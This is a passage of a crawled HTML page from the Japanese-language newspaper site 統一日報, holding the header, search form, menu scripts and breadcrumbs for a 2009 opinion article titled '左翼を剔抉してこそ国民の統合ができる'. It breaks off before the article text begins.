

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/detail.php?number=49076&thread=02r02
body_size: 75665
content:
<HTML>
<HEAD>
<meta property="og:image" content="http://news.onekoreanews.net/img/logo_fb2.png"/>
<meta property="og:site_name" content="統一日報"/>
<TITLE>統一日報 : 左翼を剔抉してこそ国民の統合ができる </TITLE>
<!-- 스타일시트 파일 링크처리 -->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!-- 자바스크립트 파일 링크처리 -->
<script language="javascript" type="text/javascript" src="js/news.js"></script>
<script language="javascript" type="text/javascript" src="js/flash_patch.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</HEAD>

<BODY oncontextmenu="return false">
<center>

<!--/// 상단부분:로고:메뉴바 [START] ////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2"><!--// TOP메뉴 //-->
        <!--// 로고 및 기타 [START] //-->
        <!--// 로고 및 기타 [END] //-->
        <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#5C94EC">
          <tr>
            <td><table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1"></td>
                </tr>
                <tr>
                  <td width="1" height="1" bgcolor="#FFFFFF"></td>
                  <td width="1" height="1"></td>
                </tr>
            </table></td>
            <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1"></td>
                </tr>
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1" bgcolor="#FFFFFF"></td>
                </tr>
            </table></td>
          </tr>
      </table></td>
  </tr>
  <tr>
    <td rowspan="2"><table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top"><a href="./"><img src="img/logo.gif"></a></td>
        <!-- 로고-->
      </tr>
    </table></td>
    <td height="20" align="right"><table border="0" cellpadding="0" cellspacing="3">
      <tr>
        <td><table border="0" cellspacing="0" cellpadding="0">
<tr>
	<td style="padding:0 5 0 0;"><a href="login_page.php"><img src="img/hn4_btn_top_login.gif" alt="ログイン"></a></td>
  	<td><a href="html_file.php?file=normal_regist.html&file2=member_default.html"><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></a></td>
<!--  	<td><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></td> -->
</tr>
</table>
</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" align="right"><table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td style="padding:1 5 2 0; color:#555; font:8pt;" align="right"><img src="img/hn4_ico_arrow08.gif"> 最終更新日: <font color="blue">2026-01-20 11:50:45</font></td>
        <!-- 기사최종편집일 -->
      </tr>
      <tr>
        <td align="right"><span style="padding-top:20;"><table border="0" cellspacing="0" cellpadding="0">
<form action="search.php?action=search" method="post"  style="margin:0px" name="search_form">
<tr>
	<td style="padding:0 3 0 0;"><select name='category_select' style='font-size:8pt;width:'><option value=''>全体セクション</option><option value='01'>ニュース</option><option value='02'>主張</option><option value='03'>自由統一</option><option value='04'>在日社会</option><option value='06'>フォト・動画</option><option value='08'>特集</option><option value='10'>この一冊</option><option value='12'>アーカイブ</option><option value='13'>過去記事</option><option value='14'>新聞PDFファイル</option><option value='15'>連載特集</option><option value='16'>教養</option><option value='17'>バンクーバー五輪</option><option value='18'>東日本大震災</option><option value='19'>連載</option><option value='20'>韓国語ニュース</option><option value='blog_search'>ブログ</option></select></td>
	<td style="padding:0 3 0 0;">

		<input name="search_word" style="height:19px; type="text" value='' size="15"></td>
	<td style="padding:0 3 0 0;"><table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="19"><input name="image" type="image" src="img/hn4_btn_search.gif" align="absmiddle"></td>
        <td style="padding:0 0 0 3;"><a href="search.php"><img src="img/hn4_btn_search_detail.gif"></a></td>
      </tr>
    </table></td>
	</tr>
</form>
</table>


<!--
onFocus="if(this.value=='뉴스검색') this.value='';" onBlur="if(this.value=='') this.value='뉴스검색'"

<iframe width=174 height=189 name="gToday:normal:agenda.js" id="gToday:normal:agenda.js" src="calendar/ipopeng.htm" scrolling="no" frameborder="0" style="visibility:visible; z-index:999; position:absolute; top:-500px; left:-500px;">
</iframe>

<form action=search.php?action=search method=post  style='margin:0px' name=search_form>
<table align=center>
<tr>
	<td>
		<input type=text name=search_word size=13 value=''><input type=image src=./img/search.gif border=0 align=absmiddle>
	</td>
</tr>
<tr>
	<td>
		<input type=text name=start_date value='' size='13'>
		<a href="javascript:void(0)" onclick="if(self.gfPop)gfPop.fPopCalendar(document.search_form.start_date);return false;" HIDEFOCUS><img class="PopcalTrigger" align="absmiddle" src="calendar/calbtn.gif" width="34" height="22" border="0" alt=""></a>
	</td>
</tr>
<tr>
	<td>

		<input type=text name=end_date value='' size='13'>
		<a href="javascript:void(0)" onclick="if(self.gfPop)gfPop.fPopCalendar(document.search_form.end_date);return false;" HIDEFOCUS><img class="PopcalTrigger" align="absmiddle" src="calendar/calbtn.gif" width="34" height="22" border="0" alt=""></a>

	</td>
</tr>
<tr><td><select name='category_select' style='font-size:8pt;width:'><option value=''>全体セクション</option><option value='01'>ニュース</option><option value='02'>主張</option><option value='03'>自由統一</option><option value='04'>在日社会</option><option value='06'>フォト・動画</option><option value='08'>特集</option><option value='10'>この一冊</option><option value='12'>アーカイブ</option><option value='13'>過去記事</option><option value='14'>新聞PDFファイル</option><option value='15'>連載特集</option><option value='16'>教養</option><option value='17'>バンクーバー五輪</option><option value='18'>東日本大震災</option><option value='19'>連載</option><option value='20'>韓国語ニュース</option><option value='blog_search'>ブログ</option></select></td></tr>
</form>
</table>
-->

</span>
              <!--{현재시간}--></td>
        <!-- 댓글보기 -->
        <!-- 전체뉴스 -->
        <!-- 전체동영상뉴스 -->
        <!-- 현재날짜 -->
      </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="2"><!--// 메뉴바 [START] //-->
        <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Untitled Document</title>
<script language="javascript" type="text/javascript" src="js/menu.js"></script>
<script type="text/JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>

<body onLoad="MM_preloadImages('img/menu/tm1_1.gif','img/menu/tm2_1.gif','img/menu/tm3_1.gif','img/menu/tm4_1.gif','img/menu/tm5_1.gif','img/menu/tm6_1.gif','img/menu/tm7_1.gif','img/menu/tm8_1.gif','img/menu/tm15_1.gif')">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top"><!-- 탑메뉴 시작 -->
              <table width="100%" border="0" cellpadding="0" cellspacing="0" background="img/menu/tm_bg.gif" style="background-repeat:repeat-x">
                <tr>
                  <td><table border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><img src="img/menu/tm_left.gif" width="2" height="32"></td>
                      <td><a href="/section.php?thread=01"><img src="img/menu/tm1.gif" border="0" id="mm1" name="mm1" onMouseOver="SM_off(); SM_off_1(); showHideLayers(1); MM_off(1);MM_swapImage('mm1','','img/menu/tm1_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=02"><img src="img/menu/tm2.gif" border="0" id="mm2" name="mm2" onMouseOver="SM_off(); SM_off_2(); showHideLayers(2); MM_off(2);MM_swapImage('mm2','','img/menu/tm2_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=03"><img src="img/menu/tm3.gif" border="0" id="mm3" name="mm3" onMouseOver="SM_off(); SM_off_3(); showHideLayers(3); MM_off(3);MM_swapImage('mm3','','img/menu/tm3_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=04"><img src="img/menu/tm4.gif" border="0" id="mm4" name="mm4" onMouseOver="SM_off(); SM_off_4(); showHideLayers(4); MM_off(4);MM_swapImage('mm4','','img/menu/tm4_1.gif',1)"></a></td>
                      <td><a href="/bbs_index.php"><img src="img/menu/tm5.gif" border="0" id="mm5" name="mm5" onMouseOver="SM_off(); SM_off_5(); showHideLayers(5); MM_off(5);MM_swapImage('mm5','','img/menu/tm5_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=06"><img src="img/menu/tm6.gif" border="0" id="mm6" name="mm6" onMouseOver="SM_off(); SM_off_6(); showHideLayers(6); MM_off(6);MM_swapImage('mm6','','img/menu/tm6_1.gif',1)"></a></td>
					  <td><a href="/section.php?thread=12"><img src="img/menu/tm7.gif" border="0" id="mm7" name="mm7" onMouseOver="SM_off(); SM_off_7(); showHideLayers(7); MM_off(7);MM_swapImage('mm7','','img/menu/tm7_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=16"><img src="img/menu/tm15.gif" border="0" id="mm9" name="mm9" onMouseOver="SM_off(); SM_off_9(); showHideLayers(9); MM_off(9);MM_swapImage('mm9','','img/menu/tm15_1.gif',1)"></a></td>
					  <td><a href="http://metablog.onekoreanews.net/"><img src="img/menu/tm8.gif" border="0" id="mm8" name="mm8" onMouseOver="SM_off(); SM_off_8(); showHideLayers(8); MM_off(8);MM_swapImage('mm8','','img/menu/tm8_1.gif',1)"></a></td>
					  <td><a href="/section.php?thread=19"><img src="img/menu/tm21.gif" border="0" id="mm10" name="mm10" onMouseOver="SM_off(); SM_off_10(); showHideLayers(10); MM_off(10);MM_swapImage('mm10','','img/menu/tm21_1.gif',1)"></a></td>
                    </tr>
                  </table></td>
                  <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="right"><img src="img/menu/tm_right.gif" width="2" height="31"></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <!-- 탑메뉴 끝 --></td>
          </tr>
          <tr>
            <td height="26" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="953"><!-- 서브메뉴 레이어 시작 -->
                          <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_1" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td height="36" class="top_menu"><a href="/section.php?thread=01r01">政治</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r02">国際</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r03">経済</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r04">社会</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r05">文化</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r06">芸能・スポーツ</a></td>
                                </tr>
                              </table>
                            </div>
                          </div>
                  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_2" style="position:absolute; left:80px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td height="36" class="top_menu"><a href="/section.php?thread=02r01">社説</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=02r02">オピニオン</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
                  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_3" style="position:absolute; left:140px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								  <td height="36" class="top_menu"><a href="/section.php?thread=03r01">北韓問題</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=03r02">自由主義保守派の声</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_4" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                            </div>
                  </div>
<!-- 
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_5" style="position:absolute; left:300px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								<td height="36" class="top_menu">お知らせ</td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu">イベント情報</td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu">お問合せ</td>
                                </tr>
                              </table>
                            </div>
                  </div>
 -->
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_5" style="position:absolute; left:300px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								<td height="36" class="top_menu"><a href="/bbs_list.php?tb=board_notice">お知らせ</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/bbs_list.php?tb=board_event">イベント情報</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/bbs_regist.php?id=&b_category=&tb=board_inquiry" target="_blank">お問合せ</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>

				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_6" style="position:absolute; left:455px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=06r01">フォト</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=06r02">動画</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_7" style="position:absolute; left:510px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=12r01">テーマ特集</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r02">小説</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r03">広告</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r04">4コマ</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
  				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_8" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                            </div>
				<div style="position:relative;left:0px;top:0px;z-index:10;">
				<div border="0" id="submenu_9" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                  </div>
				</div>
				<div style="position:relative;left:0px;top:0px;z-index:10;">
				<div border="0" id="submenu_10" style="position:absolute; left:700px; top:-15px; z-index:20; visibility: hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=19r01">大韓民国への反逆</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=19r02">在日の従北との闘争史</a></td>
                                </tr>
                              </table>
                  </div>
				</div>                  
                  </div>
                  </div>
                  <!-- 서브메뉴 레이어 끝 -->

				                      <script language="javascript">
                    showHideLayers(1);
                    document.getElementById('mm1').src='img/menu/tm1_1.gif';

                    function SM_off() {
                        submenu_1.style.visibility='hidden';
                        document.getElementById('mm1').src='img/menu/tm1.gif';
                    }
                    </script>
                    <script language="javascript">
                    function SM_off_1() {
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
                    function SM_off_2() {
                        submenu_1.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
                    function SM_off_3() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_4() {
						submenu_1.style.visibility='hidden';
						submenu_2.style.visibility='hidden';
						submenu_3.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_5() {
						submenu_1.style.visibility='hidden';
						submenu_2.style.visibility='hidden';
						submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_6() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_7() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_8() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_9() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_10() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';                    }


                    function MM_off(menu) {
                        if(menu == 1) {
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 2) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 3) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 4) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 5) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 6) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 7) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 8) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';							
						} else if(menu == 9) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';                        
						} else if(menu == 10) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';                        
						}
                    }
                    </script>                </td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="2" bgcolor="E6E6E6"></td>
          </tr>
</table>
</body>
</html>
</td>
  </tr>
</table>
<!--/// 상단부분:로고:메뉴바 [END] ////////////////////////////////////////////////////////////////////////-->

<div style="padding:7px;"></div>

<!--/// 본문내용: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="0" bgcolor="#EFEFEF" valign="top">

		<!--// 본문내용: 좌측 [START] ///////////////////////////////////////////////////////-->






		<!--// 본문내용: 좌측 [END] ///////////////////////////////////////////////////////-->


	</td>
	<td width="0"></td>
	<td width="665" valign="top" style="padding:0 0 25 0; word-break:break-all;" bgcolor="#FAFAFA">

		<!--// 본문내용: 중앙 [START] ///////////////////////////////////////////////////////-->


		<!--// 현재위치 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="4" height="29" background="img/hn4_bg_nowlocate01a.gif"></td>
			<td background="img/hn4_bg_nowlocate01b.gif" style="padding:0 5 0 6;">

				<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td style="padding:3 0 0 0;"><img src='img/hn4_ico_nowlocate.gif' aling='absmiddle'> <a href=>ホーム</a>  > <a href=section.php?thread=02 class='nowlocate'>主張</a> > <a href=section.php?thread=02r02 class='nowlocate'>オピニオン</a></td>
					<td align="right" style="padding:3 0 0 0;"><!--[총 <span id="total_news_number" class="news_count"></span>개]--></td>
				</tr>
				</table>

			</td>
			<td width="4" background="img/hn4_bg_nowlocate01c.gif"></td>
		</tr>
		</table>
		<!--// 현재위치 [END] //-->


		<table width="100%" height="7" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>


		<!--// 뉴스상세내용 [START] //-->
		<!--뉴스상세내용-->
		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#DEDEDE" style="table-layout:fixed;">
		<tr>
			<td>

				<!--// 뉴스툴//-->
				<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#DEDEDE">
				<tr bgcolor="#F4F4F4">
					<td>

					<table width="100%" border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td width="60" align="right"><img src="img/hn4_ico_regist_date.gif"></td>
						<td style="padding:2 0 0 10;" class="fontSize08" width="150">2009年06月25日 23:38 </td>
						<td>
						</td>
						<td align="right" style="padding:3 5 2 0;">
							<table cellspacing="0" cellpadding="0">
							<tr>
								<td style="padding:2 3 0 0;"><font class="fontSize08">文字サイズ</font></td>
								<td style="padding:0 4 0 0;"><A href="javascript:changesize('+')"><img src="img/btn_txt_big.gif"><!--<img src=img/bt_textup.gif border=0 align=absmiddle>--></a></td>
								<td style="padding:0 7 0 0;"><A href="javascript:changesize('-');">	<img src="img/btn_txt_small.gif"><!--<img src=img/bt_textdown.gif border=0 align=absmiddle>--></a></td>
								<td width="1"><img src="img/hn4_line_column02.gif"></td>
